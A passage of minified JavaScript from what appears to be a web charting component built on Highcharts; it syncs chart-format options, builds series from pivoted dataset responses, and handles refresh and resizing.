u.legendOptions,t.find(".legend-settings").hide());tt=u.swapXaxis||!1;it=u.chartType==="pie"||u.chartType==="donut"?"swap-axis-pie":"swap-axis-non-pie";u.swapXaxis=t.find("a."+it).hasClass("checked");u.ignoreUnit=t.find("a.ignore-unit").hasClass("checked");u.ignoreUnit||(u.axisTitles.primaryIsAuto=$("#primary-axis-title").parent().find(".axis-title-mode-switcher").hasClass("checked"),u.axisTitles.primaryIsAuto||(u.axisTitles.primary=$("#primary-axis-title").val()),u.axisTitles.secondaryIsAuto=$("#secondary-axis-title").parent().find(".axis-title-mode-switcher").hasClass("checked"),u.axisTitles.secondaryIsAuto||(u.axisTitles.secondary=$("#secondary-axis-title").val()));tt!==u.swapXaxis&&(u.chartType==="mixed"&&this.setGlobalChartType(t,"line"),delete u.rangeChartOptions);rt=u.showDataLabels||!1;u.showDataLabels=t.find("#labels").find("button").hasClass("checked");ut=rt!==u.showDataLabels;u.pieLabelFormat=t.find("#pie-display-format").val();u.band.template=t.find("#chart-band-template").val();u.band.color=t.find("#chart-band-color").val();u.band.template==="customRanges"?u.band.customRanges=t.find(".custom-ranges").val():delete u.band.customRanges;u.showFirstAndLastDate=t.find("#first-last-label").prop("checked");u.bgType=t.find("#bg-type").find("a.checked").attr("data-background-type");y=u.markers;y!=="mixed"&&(u.markers=t.find("#global-chart-format-options").find("div.marker-type").find("a.checked").attr("data-marker-type")||"mixed");ft=y!==u.markers;u.chartType==="donut"&&(u.innerSize=$("#donut-thickness").find("a.checked").data("innerSize"),u.innerSize||(u.innerSize="50%",$("#donut-thickness").find('a[data-inner-size="50%"]').addClass("checked")));d!==u.precision&&u.annotations&&u.annotations.length&&u.annotations.forEach(function(n){n.labels.forEach(function(n){/:.[\d]+f/gi.test(n.text)&&(n.text=st.updateAnnotationPrecision(n.text))})});this.syncViewStateGlobalChartOptions(null,a,t);this.syncViewStateLocalChartOptions(ut,a,ft,c)}else if(et=t.find("#series-level-format-options").data("series-id"),h=u.seriesLevelOptions,h){for(l=null,o=0;o<h.length;o++)if(et===h[o].seriesId){l=o;break}if(f=h[l]?h[l].seriesOptions:null,f){if(f.chartType!=="pie"&&f.chartType!=="donut"){for(f.chartType=t.find("#series-chart-type").find(".checked").data("chart-type")||f.chartType,f.chartType!=="column"&&f.chartType!=="bar"?(t.find("#series-level-format-options").find(".series-level-line-settings-stuff").find("div.form-section").show(),t.find("#series-level-format-options").find(".series-level-line-settings-stuff").show(),f.lineWidth=parseInt(t.find("#series-line-width").find("a.checked").data("line-width"),10),f.marker=t.find("#series-level-format-options").find("div.marker-type").find("a.checked").data("marker-type"),p=t.find("#series-dash-style").find("a.checked").data("dash-style"),f.dashStyle=p==="None"&&f.marker==="none"?"Solid":p):t.find("#series-level-format-options").find(".series-level-line-settings-stuff").hide(),f.showDataLabels=t.find("#series-data-labels").find("a").hasClass("checked"),f.yAxisIndex=parseInt(t.find("#series-axis").find("a.checked").data("series-axis"),10),t.find(".secondary-axis-customization").hide(),w=!1,o=0;o<h.length;o++)if(h[o].seriesOptions.yAxisIndex===1){t.find(".secondary-axis-customization").show();w=!0;break}w||(u.minYsecondary="",u.maxYsecondary="")}["radar","area","bar","column","pie","donut"].indexOf(f.chartType)>-1?(t.find("div.series-level-pattern-fill-settings").show(),b=t.find("#series-pattern-style").find("a.checked").data("style-id"),f.patternStyle=b==="Solid"?null:b):t.find("div.series-level-pattern-fill-settings").hide();ot=f.name;f.name=t.find("#series-name").val();ot!==f.name&&$("#series-select").find("option:selected").text(f.name);this.setSeriesColor(f,f.chartType,t);this.syncViewStateGlobalChartOptions(f)}}u.excludeMissingData=!0;u.chartType!=="line"&&delete u.rangeChartOptions;this.hasSecondaryAxis()||delete u.ySecondaryPrecision;r.isAnnotationsAllowed(u.chartType)||delete u.annotations;this.setViewState(u)},r.prototype.setSeriesColor=function(n,t,i){if(i){var r=i.find("#series-color").val();r==="none"?t==="line"||t==="spline"?n.isTransparent=!0:(delete n.isTransparent,i&&(this.seriesColorPicker.setTheme(n.color),i.find("#series-marker").val("none"))):(delete n.isTransparent,n.color=r,delete n.isDefaultColor)}else n.isTransparent&&(t==="line"||t==="spline"||(delete n.isTransparent,n.marker="none"))},r.prototype.syncViewStateLocalChartOptions=function(t,i,r,u){var f=this.getViewState(),o=f.seriesLevelOptions,h,s,e;if((f.chartType!=="pie"&&u==="pie"||f.chartType!=="donut"&&u==="donut")&&!t&&f.showDataLabels&&(f.showDataLabels=!1),o){if(r&&f.markers!=="mixed")for(e=0;e<o.length;e++)o[e].seriesOptions.marker=f.markers;if(f.chartType!=="radar"){if(f.chartType!=="mixed")for(e=0;e<o.length;e++)o[e].seriesOptions.chartType=f.chartType,this.setSeriesColor(o[e].seriesOptions,f.chartType,null)}else for(e=0;e<o.length;e++)o[e].seriesOptions.chartType==="pie"&&(o[e].seriesOptions.chartType="line");if(t)for(e=0;e<o.length;e++)o[e].seriesOptions.showDataLabels=f.showDataLabels;if(i)for(h=this.themeChartOptions.themes[f.theme],h?(s=h.chart.plotBackgroundColor,f.bgColor=typeof s=="string"?s.replace("#",""):n.Utils.rgbToHex(s.stops[1][1]).replace("#","")):f.bgColor="ffffff",e=0;e<o.length;e++)o[e].seriesOptions.isDefaultColor=!0;f.chartType!==u&&(f.chartType==="pie"||f.chartType==="donut"?(f.showDataLabels=!0,f.pieLabelFormat="namesWithShare",delete f.seriesLevelOptions):(u==="pie"||u==="donut")&&(f.showDataLabels=!1,f.seriesLevelOptions&&$.each(f.seriesLevelOptions,function(n){f.seriesLevelOptions[n].seriesOptions.showDataLabels=!1}),delete f.pieLabelFormat))}this.setViewState(f)},r.prototype.syncViewStateGlobalChartOptions=function(t,i,r){var u=this.getViewState(),h,e,s,o,f;if(t==null)i?(h=this.themeChartOptions.themes[u.theme],e=void 0,h?(e=this.themeChartOptions.themes[u.theme].chart.plotBackgroundColor,typeof e!="string"?(e=n.Utils.rgbToHex(e.stops[1][1]),u.bgType="gradient"):u.bgType="solidFill"):(e="ffffff",u.bgType="solidFill"),u.bgColor=e.replace("#","")):(u.bgType=r.find("#bg-type").find(".checked").data("backgroundType"),u.bgColor=r.find("#bg-color").val());else{if(s=u.seriesLevelOptions,u.chartType!=="radar"&&t.chartType!==u.chartType&&(u.chartType=this.detectChartOfType(t.chartType,!0)?t.chartType:"mixed"),t.showDataLabels)for(f=0;f<s.length;f++)if(s[f].seriesOptions.showDataLabels)f===s.length-1&&(u.showDataLabels=!0);else break;else u.showDataLabels=!1;if(u.seriesLevelOptions.length===1)u.markers=u.seriesLevelOptions[0].seriesOptions.marker;else{for(o=[],f=0;f<u.seriesLevelOptions.length;f++)$.inArray(u.seriesLevelOptions[f].seriesOptions.marker,o)<0&&o.push(u.seriesLevelOptions[f].seriesOptions.marker);u.markers=o.length>1?"mixed":o[0]}}this.setViewState(u)},r.prototype.addSeries=function(n,t,i,r){var u={name:n,id:i.id,data:t,unit:i.unit,color:"#"+this.getSeriesColor(null,i),shadow:!1,stickyTracking:!1,yAxis:r,frequency:i.frequency};this.chart.addSeries(u,!1)},r.prototype.addSeriesFromPivot=function(n,t,i,r,u,f,e,o,s,h,c,l,a){var p=parseInt(s,10)+1,y,v;u&&u!=="none"&&i!=="radar"?y={enabled:!0,symbol:u,radius:p,states:{hover:{radiusPlus:1}}}:(y={enabled:!1},o==="None"&&(o="Solid"));s=o==="None"?0:s;v={id:t.seriesId,type:i,name:n,data:t.data,unit:t.unit,color:"#"+f,borderColor:c?"#"+c:null,className:l,lineWidth:s,states:{hover:{enabled:!0,lineWidthPlus:s===0?0:1},inactive:{enabled:!1}},dashStyle:o==="None"?null:o,marker:y,shadow:!1,yAxis:r,pointPlacement:h,frequency:t.frequency,innerSize:t.innerSize,dataLabels:{enabled:e},foldDimension:t.foldDimension,stack:a};i==="pie"&&(v.showInLegend=t.showInLegend,v.dataLabels.softConnector=!1);this.chart.addSeries(v,!1)},r.prototype.flush=function(){var n=this.getViewState();n.chart&&(n.chart.renderTo=null,this.setViewState(n))},r.prototype.getSingleSeriesName=function(){return this.singleSeriesName},r.prototype.getTsTitleForPlayDashboard=function(n){var t=this.pivotResponse,r,u,i;if(t&&t.datasets&&t.datasets.length===2)return r=$.inArray(n,t.datasets),u=r===0?0:t.data.length-1,t.data[u].seriesId;if(t&&t.dataset===n){if(i=this.getSingleSeriesName(),i)return i;if(this.chart&&this.chart.series)return this.chart.series[0].name}return""},r.prototype.getNumberOfSeriesOnChart=function(){return this.chart&&this.chart.series?this.chart.series.length:0},r.prototype.getCommonChartPoints=function(){var h=function(n,t){for(var i=0;i<t.length;i++)if(t[i].x===n)return t[i].y;return null},n={base:[],series:[],time:[]},r,i,u,e,t;if(this.chart&&this.chart.series&&this.chart.series.length>1)for(r=this.chart.series[0].data,i=0;i<r.length;i++){var o=r[i].x,c=r[i].y,s=!0,f=[];for(u=1;u<this.chart.series.length;u++)e=h(o,this.chart.series[u].data),e!==null?f.push(e):s=!1;if(s)for(n.time.push(o),t=0;t<f.length;t++)$.isArray(n.series[t])||n.series.push([]),n.series[t].push(f[t]),n.base.push(c)}return n},r.prototype.removeNonComparisonSeries=function(){var n,t;if(this.chart&&this.chart.series&&this.chart.series.length>2)for(n=this.chart.series.length-2;n>0;n--)t=this.chart.series[n],t.remove()},r.prototype.removeSeries=function(t,i){var u,r,f;if(this.chart&&this.chart.series){if(t)for(u=0;u<t.length;u++)for(r=0;r<this.chart.series.length;r++)if(n.Utils.strEquals(t[u].replace(/ /g,""),this.chart.series[r].name.replace(/ /g,""))){f=this.chart.series[r];f.remove();break}if(i)for(u=0;u<i.length;u++)for(r=0;r<this.chart.series.length;r++)if(!n.Utils.strEquals(i[u].replace(/ /g,""),this.chart.series[r].name.replace(/ /g,""))){f=this.chart.series[r];f.remove();break}}},r.prototype.getTitleModel=function(){var n="",t="",i=this.pivotResponse,r,f,u,e;if(i){r=i.filter;for(f in r)n!==""&&(n+=" - ",t+=" - "),n+=r[f].members,t+=this.getHost().formatDimensionForTitle(r[f]);(n===""||r.length===1&&r[0].dimensionId==="Time")&&(u="",u=this.singleSeriesName?this.singleSeriesName:i.datasetName?i.datasetName:i.datasetNames.toString(),n!==""?(n=u+" - "+n,t=u+" - "+t):(n=u,t=u))}return e=this.getSubtitleUnits(),{title:n,isAuto:this.getHost().getState().title?this.getHost().getState().title.isAuto:!0,subtitle:this._getSubtitleModel(e),template:t,data:this.getHost().getTitleData(i,e)}},r.prototype.getSubtitleUnits=function(){var n;return this.axisTitles&&(this.axisTitles.primary===this.axisTitles.secondary?n=this.axisTitles.primary:this.axisTitles.primary&&!this.axisTitles.secondary?n=this.axisTitles.primary:!this.axisTitles.primary&&this.axisTitles.secondary&&(n=this.axisTitles.secondary)),n},r.prototype.convertSeriesDataToPieSeriesData=function(t,i,r,u){var s=this.getViewState(),e=t,v=e.length,o=e[r].data,d=e[r].foldDimension,y=[],p=!0,w=!0,f,a,k;for(this.resetCounters(),f=0;f<o.length;f++){var h=s.seriesLevelOptions[f],c=h.seriesOptions,g=o[f].frequency+"-"+o[f].seriesId,b=n.Utils.isIsoDateFormat(o[f].seriesId)?g:o[f].seriesId,nt=this.getSeriesColor(!0,b),l=i?this.getCalendar().format(new n.Utils.UTCDate(f),e[r].frequency):o[f].seriesId;h&&h.seriesId===l&&(l=c.name);a={sliceId:b,name:l,y:o[f].y,color:c.className?null:nt,className:c.className,dateLabel:o[f].dateLabel};d&&(a.foldMember=o[f].foldMember);o[f].y!==0&&(p=!1);o[f].y!=null&&(w=!1);y.push(a)}e[r].data=y;p&&(e[r].messageZeros=!0);w&&(e[r].messageNulls=!0);k=parseInt((60/v).toString(),10);e[r].innerSize=v===1||this.showTimeline()?0:10+k*(r+1)+"%";e[r].showInLegend=s.legend&&s.legend!=="none"&&r===e.length-1?!0:!1;e[r].innerSize=s.innerSize&&s.chartType==="donut"?s.innerSize:0;r===e.length-1&&(e[r].showDataLabels=u);this.seriesData=e},r.prototype.initViewStateLocalChartOptions=function(t){var r=this.getViewState(),f=[],a,p,nt,c,e,tt,it,b,k,l,w,d,g,v,o,u;this.resetCounters();a=r.chartType||"line";typeof r.gradientFill=="undefined"&&(r.gradientFill=!0);_.isUndefined(r.animateGadget)||_.isNull(r.animateGadget)?r.animateGadget=!0:r.animateGadget||(r.gradientFill=!1);var s=a==="pie"||a==="donut",i=s?t[0].data:t,y=[],h={};for(r.markers||(r.markers="none"),nt=function(u){var l=r.seriesLevelOptions&&r.seriesLevelOptions[u]&&r.seriesLevelOptions[u].seriesId===i[u].seriesId?r.seriesLevelOptions[u].seriesOptions:null,d=a=="mixed"?l?l.chartType:"line":a,g=null,nt=void 0,tt=null,k,w,it,rt,b,ut;s||(p=r.markers&&r.markers==="none"||!l?null:r.seriesLevelOptions[u].seriesOptions.marker,p=i[u].data.length===1?c.getSeriesSymbol():p,l&&(g=l.dashStyle,nt=l.lineWidth,tt=l.patternStyle));var e=void 0,o=void 0,v=void 0;r.seriesLevelOptions&&r.seriesLevelOptions[u]&&r.seriesLevelOptions[u].seriesId===i[u].seriesId?(e=r.seriesLevelOptions[u].seriesOptions.name,o=i[u].seriesId,v=i[u].seriesKey):(e=i[u].seriesId,o=s?i[u].frequency+"-"+i[u].seriesId:i[u].seriesId,v=s?i[u].frequency+"-"+i[u].seriesKey:i[u].seriesKey);n.Utils.isIsoDateFormat(e)?e=c.getCalendar().format(c.getCalendar().parse(e),i[u].frequency):(k=new RegExp("(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}Z?","g"),w=e.match(k),w&&w[0]&&(it=c.getCalendar().format(c.getCalendar().parse(w[0]),t[0].frequency),e=e.replace(k,it)));o=s&&n.Utils.isIsoDateFormat(i[u].seriesId)?i[u].frequency+"-"+i[u].seriesId:i[u].seriesId;v=s&&i[u].seriesKey&&n.Utils.isIsoDateFormat(i[u].seriesKey)?i[u].frequency+"-"+i[u].seriesKey:i[u].seriesKey;o=n.Utils.escapeHTML(o);e=n.Utils.escapeHTML(e);rt=i[u].yAxisIndex;typeof i[u].unit=="undefined"&&i[u].data&&(i[u].unit=i[u].data[0].unit);b=i[u].unit;h[o]={unit:b,data:i[u].data,maxValue:0};ut=y.filter(function(n){return n===b});ut.length||y.push(b);f.push({seriesId:o,seriesKey:v,seriesOptions:{name:e,chartType:d==="radar"?"line":d,color:c.getSeriesColor(null,o),isDefaultColor:!0,marker:p||null,showDataLabels:r.showDataLabels?!0:!1,yAxisIndex:rt,lineWidth:nt||2,dashStyle:g,patternStyle:tt,useAutoYAxisDetect:!0}})},c=this,u=0;u<i.length;u++)nt(u);if(e=r.seriesLevelOptions,!s&&y.length>1)if(y.length===2){tt=function(n){var t=f.filter(function(t){return t.seriesId===n})[0];if(!it.useAutoYAxisDetect(e,t.seriesKey,t.seriesId))return"continue";t.seriesOptions.yAxisIndex=h[n].unit===y[0]?0:1};it=this;for(v in h)tt(v)}else{b=0;k=0;for(v in h){for(k++,l=h[v],l.maxValue=Math.abs(l.data[0].y),w=0,d=l.data;w<d.length;w++)g=d[w],g.y>l.maxValue&&(l.maxValue=Math.abs(g.y));b+=l.maxValue}var rt=b/k,ut=function(n){var t=f.filter(function(t){return t.seriesId===n})[0];if(!ft.useAutoYAxisDetect(e,t.seriesKey,t.seriesId))return"continue";t.seriesOptions.yAxisIndex=h[n].maxValue<=rt?0:1},ft=this;for(v in h)ut(v)}if(e)for(o=0;o<e.length;o++)for(u=0;u<f.length;u++)if(f[u].seriesKey===e[o].seriesKey||f[u].seriesId===e[o].seriesId||e[o].seriesId==="series-"+(o+1)){var et=f[u].seriesOptions.color,ot=f[u].seriesOptions.marker,st=f[u].seriesOptions.name,ht=f[u].seriesOptions.yAxisIndex;f[u].seriesOptions=e[o].seriesOptions;e[o].seriesOptions.isDefaultColor&&(f[u].seriesOptions.color=et);e[o].seriesOptions.useAutoYAxisDetect&&(f[u].seriesOptions.yAxisIndex=ht);f[u].seriesOptions.marker=ot;f[u].seriesOptions.name=st;break}r.chartType=a;r.seriesLevelOptions=f;this.setViewState(r)},r.prototype.useAutoYAxisDetect=function(n,t,i){if(!n)return!0;var r=n.filter(function(n){return n.seriesKey===t||n.seriesId===i})[0];return r?r.seriesOptions.useAutoYAxisDetect:!0},r.prototype.getSeriesUnits=function(n){var u=this.getViewState(),t=[],r,i;if(!u.ignoreUnit)for(r in n)i=n[r],-1===$.inArray(i.unit,t)&&t.push(i.unit);return t},r.getDimName=function(t,i,r,u,f,e){var s,c,o,l,h;if(e===void 0&&(e={}),s="",o=t.Frequency,i.length===1)c=i[0].dimensionId,s=t[c],c==="Time"&&n.Utils.isIsoDateFormat(s)&&(r?s=o&&t.DateLabel&&e[o]!==n.FrequenciesFormat.Statistical?f.parse(t.DateLabel).valueOf():f.parse(s).valueOf():e[o]===n.FrequenciesFormat.Statistical?s=f.statFormat(f.parse(s),o):(o=e[o]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:o,s=f.format(f.parse(s),o)));else for(l=0;l<i.length;l++){if(c=i[l].dimensionId,h=t[c],c==="Time"&&n.Utils.isIsoDateFormat(h)&&(e[o]===n.FrequenciesFormat.Statistical?h=f.statFormat(f.parse(h),o):(h=t.DateLabel||h,o=e[o]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:o,h=f.format(f.parse(h),o))),!s){s+=h;continue}s+=" - "+h}return u&&(s+=" - "+t.$Stub),s},r.getMemberKey=function(n,t,i){var e=_.filter(i.header,function(t){return t.dimensionId===n}).length>0,o=_.filter(i.stub,function(t){return t.dimensionId===n}).length>0,r,f;if(e&&!_.isUndefined(t.$Header))return t.$Header;if(o&&!_.isUndefined(t.$Stub))return t.$Stub;var s=t[n],u=i.header.concat(i.stub.concat(i.filter)),h=i.keys.header.concat(i.keys.stub.concat(i.keys.filter));for(r=0;r<u.length;r++)if(u[r].dimensionId===n&&(f=$.inArray(s,u[r].members),f!==-1))return h[r].members[f];return null},r.getDimKey=function(t,i,r,u,f){var o="",e,h,s;if(i.length===1)e=i[0].dimensionId,o=e==="Time"?t[e]:n.Chart.getMemberKey(e,t,f),e==="Time"&&n.Utils.isIsoDateFormat(o)&&(o=r?u.parse(o).valueOf():u.format(u.parse(o),t.Frequency));else for(h=0;h<i.length;h++){if(e=i[h].dimensionId,s=e==="Time"?t[e]:n.Chart.getMemberKey(e,t,f),e==="Time"&&n.Utils.isIsoDateFormat(s)&&(s=u.format(u.parse(s),t.Frequency)),!o){o+=s;continue}o+=" - "+s}return o},r.prototype.getTimeGroupedData=function(t,i,r,u){var o=[],c=u.swapXaxis?i.stub:i.header,h,l,e,f,s,a;if(c&&c[0].dimensionId==="Time")for(e=c[c.length-1].members.length,f=0;f<t.length;f++){for(s=n.Utils.objectClone(t[f]),s.data=[],h=e-1;h<t[f].data.length;h=h+e)s.data.push(t[f].data[h]);o.push(s)}else for(l=_.findLastIndex(i.stub,function(n){return n.dimensionId!=="Time"}),l===-1&&(l=i.stub.length-1),e=i.filter.length>0?i.filter[0].members.length:i.stub[l].members.length,(i.stub.length===1||i.header&&i.header[0].dimensionId==="Time"&&u.swapXaxis)&&(e=1),f=e-1;f<t.length;f=f+e)s=n.Utils.objectClone(t[f]),o.push(s);return o=_.sortBy(o,"Time"),a=this.getDataDescriptor(),a&&a.Sort&&a.Sort.ReversedTime&&o.reverse(),o},r.getSeriesDataFromPivotDimensions=function(t,i,r,u,f,e,o,s,h,c,l){function ot(t){if((typeof s.chartType=="undefined"||s.chartType==="mixed")&&t.Value==null)return!0;if(s.chartType==="pie"||s.chartType==="donut")return!1;var i=n.Chart.getSeriesOptionsBySeriesId(t.seriesId,s),u=i!=null&&$.inArray(i.chartType,["column","bar"])>=0||i==null&&$.inArray(s.chartType,["column","bar"])>=0,r=s.chartType==="area"&&(s.stacking==="normal"||s.stacking==="percent");return t.Value==null&&!r}function st(t,i,r,u){if(t&&u){var f=r;r+=" - "+n.FrequencyUtils.getUIString(u);i&&(i[r]=f)}return r}function ei(t,i,u,f){for(var s,e,h=[],a=_.uniq(r[0].members).length!==r[0].members.length,o=0;o<t.length;o++)(s=t[o],e=n.Chart.getDimName(s,i,!1,a,c,l),t[o].seriesId=e,e=st(u,f,e,s.Frequency),ot(s,o))||-1===$.inArray(e,h)&&h.push(e);return h}function oi(i,r,u,f){for(var s,e,h=[],o=0;o<t.length;o++)(s=t[o],e=n.Chart.getDimKey(s,r,!1,c,i),e=st(u,f,e,s.Frequency),ot(s,o))||$.inArray(e,h)===-1&&h.push(e);return h}function si(){for(var i,u=0,n={},r=0;r<t.length;r++)i=t[r].Frequency,n[i]||n[i]===0||(n[i]=u,u++);return n}function hi(t,i,r,u){var f,e,s,o;if(t)for(f=0;f<i.length;f++){e=[];for(o in r)e.push(r[o]);s=[];for(o in u)s.push(u[o]);var l=i[f].name,h=r[l],a=i[f].seriesKey,c=u[a];n.Utils.removeItemFromArray(e,h);n.Utils.removeItemFromArray(s,c);$.inArray(h,e)===-1&&(i[f].name=h,i[f].seriesId=h);$.inArray(c,s)===-1&&(i[f].seriesKey=c)}}var ht,ct,it,ut,vt,yt,v,ft,w,a,k,y,gt,et,ti,b,g,ii,ri,pt,ui,nt;l===void 0&&(l={});var p=[],wt={},bt={},fi=o.Frequencies.length>1?o.Frequencies:_.uniq(t.map(function(n){return n.Frequency})).filter(function(n){return n!==""}),tt=!f&&fi.length>1,yi=this;if(ht=_.uniq(r[0].members).length!==r[0].members.length,ct=_.uniq(i[0].members).length!==i[0].members.length,ht||ct)for(it=0,v=0;v<r[0].members.length;v++)for(w=0;w<i[0].members.length;w++)t[it].$Header=h.keys.header[0].members[w],t[it].$Stub=h.keys.stub[0].members[v],it+=1;var lt=ei(t,r,tt,wt),ci=oi(h,r,tt,bt),rt=si(),d=s.chartType,kt=[];for(w=0;w<t.length;w++)a=t[w],k=n.Chart.getDimName(a,r,!1,ht,c,l),k=st(tt,null,k,a.Frequency),kt.push(k);var li=_.map(_.uniqBy(t,"Unit"),"Unit"),dt=li.length>1,at=[];for(ut=0,vt=i;ut<vt.length;ut++)if(yt=vt[ut],yt.dimensionId==="Time"){at=yt.members;break}for(v=0;v<lt.length;v++)for(p[v]={},p[v].seriesId=lt[v],p[v].seriesKey=ci[v],p[v].name=lt[v],p[v].data=[],ft=0,w=0;w<t.length;w++)if(a=t[w],k=kt[w],k===p[v].name){if(p[v].Time=a.Time,p[v].frequency=a.Frequency,p[v].firstStubName=a[h.stub[0].dimensionId],ft++,ot(a))continue;if(y={},u)gt=n.Chart.getDimName(a,i,u,!1,c,l),y.x=gt;else if((d==="column"||d==="mixed"||d==="bar")&&a.Time&&n.Utils.isIsoDateFormat(a.Time)&&at.length>0){var ai=n.Utils.dateFromISOStringIgnoreTimeZone(a.Time),vi=n.Utils.statisticalFormattedDate(ai,a.Frequency),ni=at.indexOf(vi);ni!==-1?y.x=ni:(et=a.Frequency&&rt[a.Frequency]?rt[a.Frequency]:0,y.x=ft-1+et)}else et=(d==="column"||d==="bar")&&a.Frequency&&rt[a.Frequency]?rt[a.Frequency]:0,y.x=ft-1+et;y.y=a.Value;y.frequency=a.Frequency;i.length>1?(ti=i[1].dimensionId==="Time"?n.Utils.formatDate(new Date(t[w].Time),t[w].Frequency):t[w][i[1].dimensionId],b=n.Utils.escapeHTML(t[w][i[0].dimensionId]+" - "+ti),y.seriesId=b,y.seriesKey=b,y.name=b):(b=n.Utils.escapeHTML(a[i[0].dimensionId]),ct&&(b+=" - "+a.$Header),y.seriesId=b,y.seriesKey=b,y.name=b);g=void 0;a.DateLabel&&n.Utils.isIsoDateFormat(a.DateLabel)&&(g=c.format(c.parse(a.DateLabel),n.FrequencyCode.Daily),y.dateLabel=g);n.Utils.isIsoDateFormat(y.name)&&(ii=a.DateLabel||a.Time,l[y.frequency]===n.FrequenciesFormat.Statistical?(ri=n.Utils.dateFromISOString(a.Time),pt=c.statFormat(ri,y.frequency),y.name=Boolean(g)?pt+" ("+g+")":""+pt):(ui=l[y.frequency]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:y.frequency,y.name=c.format(c.parse(ii),ui)));e&&(nt=a[e],e==="Time"&&n.Utils.isIsoDateFormat(nt)&&(nt=c.format(c.parse(nt),a.Frequency)),y.foldMember=nt);p[v].unit||dt?dt&&(y.unit=a.Unit):(p[v].unit=a.Unit,p[v].scale=a.Scale,p[v].frequency=a.Frequency,e&&(p[v].foldDimension=e));y.id=p[v].seriesId+y.seriesId;p[v].data.push(y)}return hi(tt,p,wt,bt),$.each(p,function(){this.data=this.data.slice().sort(function(n,t){return n.x===t.x?0:n.x>t.x?1:-1})}),p},r.prototype.applySwapOption=function(n){function o(n,t){var f=!1,u,i;if(n.length===1&&n[0].DimensionId==="Time"&&(n[0].Members.length||$.inArray(n[0].UiMode,["last","allData"])>-1)){if(r.chartType==="column"||r.chartType==="bar")return!1;if($.inArray(n[0].UiMode,["range","since","last","allData","individualMembers"])>-1){for(u=!0,i=0;i<n[0].Members.length;i++)if(n[0].Members[i].Formula){u=!1;break}t[0].members.length>1&&u&&(f=!0)}}return f}function s(n){if(n.length===1&&n[0].DimensionId==="Time"&&(n[0].Members.length||$.inArray(n[0].UiMode,["last","allData"])>-1)&&$.inArray(n[0].UiMode,["range","since","last","allData","individualMembers"])>-1)for(var t=0;t<n[0].Members.length;t++)if(n[0].Members[t].Formula)return!0;return!1}var r=this.getViewState(),t,u,f,i=this.getDataDescriptor(),e=!1;return r.swapXaxis?(t=n.stub,u=n.header,f=o(i.Stub,n.stub),e=s(i.Stub)):(t=n.header,u=n.stub,f=o(i.Header,n.header),e=s(i.Header)),this.hasDatesOnXaxis=t.length===1&&t[0].dimensionId==="Time",{xdim:t,ydim:u,isDateTime:f,timeOnXaxis:t.length===1&&t[0].dimensionId==="Time",timeHasCaclulation:e}},r.prototype.refresh=function(t){var i=this,r=this.getDataDescriptor(),f=$(this.getContainer()),u;f.height()===0&&f.height(f.closest(".gadget-container").height());r.Sort&&r.Sort.Discriminator&&r.Sort.Discriminator.Time==="*"&&delete r.Sort;u=r;r!=null&&(u.length>0||typeof u.TimeSeries!="undefined"&&u.TimeSeries.length>0||typeof u.timeseries!="undefined"&&u.timeseries.length>0)?$.require(["/Js/knoema/Knoema.Data.js"],function(){f.busy(n.Utils.apiPost("/api/1.0/data/get",r,function(r){var u=new n.TimeSeriesList(r),o,f,s,e,l,h,a;for(i.axisTitles={primary:u.getPrimaryAxisTitle(),secondary:u.getSecondaryAxisTitle()},o=i.getAllChartOptions(),f=0;f<r.length;f++){s=0;e=r[f];2===u.getNumOfUnits()&&e.unit!==r[0].unit&&(s=1);var v=u.getSeriesName(f),y=new n.TimeSeries(e),c=y.getChartData();i.highChartsSinglePointBugWorkAround(o,c,e.frequency);f===0&&(i.chart=new Highcharts.Chart(o),i.clear());l=$.map(c,function(n){return[parseFloat(n[0]),parseFloat(n[1])]});i.addSeries(v,l,r[f],s)}i.refreshAxisTitles(u.getPrimaryAxisTitle(),u.getSecondaryAxisTitle());h=i.getSubtitleUnits();a={title:u.getTitle(),data:i.getHost().getTitleData(i.pivotResponse,h),subtitle:i._getSubtitleModel(h)};i.setAutoTitle(a);i.chart.redraw();i.resize();$.isFunction(t)&&t()}))}):typeof r!="undefined"&&(r.Dataset||r.Datasets)?f.busy(this.loadPivot(r,function(r){i.responseHasValidData(r)?i.pivotResponse=n.Utils.excludeMissingData(r):i.pivotErrorResponse=i.parsePivotErrorResponse(r);i.afterRefreshChart();i.setupPivotChart(t)})):(this.clear(),$.isFunction(t)&&t())},r.prototype.isNullPivotResponse=function(){return this.pivotResponse==null},r.prototype.getTuple=function(){return this.pivotResponse?this.pivotResponse.data:[]},r.prototype.resize=function(){var i=$(this.getContainer()),t=i.height(),n=i.width(),f,r,o,c,u;if(this.chart.options.chart.defaultSeriesType!=="bar"&&this.chart.options.chart.defaultSeriesType!=="radar"){var s=this.chart.options.xAxis[0],h=i.find(".highcharts-series-group"),e=n;h.length>0&&(e=$.browser.msie&&$.browser.version<=8?h.width():h[0].getBoundingClientRect().width);e=Math.min(e,n);this.chart.options.chart.defaultSeriesType==="column"&&this.hasDatesOnXaxis&&e<this.maxXaxisLabelWidth*this.chart.xAxis[0].categories.length&&(s.labels.overflow=!1);s.labels.maxStaggerLines=!this.hasDatesOnXaxis&&n/this.chart.xAxis[0].categories.length<this.maxXaxisLabelWidth&&this.chart.series[0].data.length===this.chart.xAxis[0].categories.length?2:1;this.chart.xAxis[0].update(s,!1)}f=this.getViewState();this.chart.options.chart.marginRight=this.hasSecondaryAxis(f.seriesLevelOptions)?null:this.chart.options.chart.marginRight;f.legend==="float"&&(r=this.chart.legend,o=f.legendOptions.x*n,o+r.legendWidth>n&&(o=n-r.legendWidth-n*.05),r.options.x=o,c=Math.max(r.legendHeight,r.fullHeight),u=f.legendOptions.y*t,u+c>t&&(u=t-c-t*.05),u=u<0?0:u,r.options.y=u);this.showTimeline()&&(t=t-this.getHost().getTimeLineHeight());i.find(".chart-div, .highcharts-container").css({width:n,height:t});i.find(".highcharts-container").width();this.chart.setSize(n,t,!1);i.find("svg").width();i.find("svg").width(n);this.chart.annotations&&this.resizeAnnotations(f)},r.prototype.canUseForIndex=function(){return this.pivotResponse?this.pivotResponse.header.length>0&&this.pivotResponse.header[0].dimensionId.toLowerCase()==="time"&&this.pivotResponse.header[0].members.length===this.pivotResponse.data.length?!0:!1:!1},r.prototype.setupPivotChart=function(t){var i=this,r=this,u=this.pivotResponse,s=$(this.getContainer()),h,c,p,l,w,k,a,b,v,g;if(u&&(this.setCalendar(new n.Calendar(u.calendar)),this.responseHasValidData(u))){var 